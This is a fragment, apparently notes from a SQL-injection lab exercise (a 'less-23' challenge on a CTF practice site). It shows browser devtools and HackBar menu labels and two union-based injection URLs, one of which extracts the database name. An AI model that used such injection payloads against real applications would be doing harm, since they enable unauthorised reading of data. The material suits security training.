 Your Login name:2
Your Password:1
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
XSS LFI XXE Other
.ctfstu.com/sql/less-23/index.php?id=-1' union select 1,2,3 and '1'='1
?id=-1' union select 1,(select database()),3 and '1'='1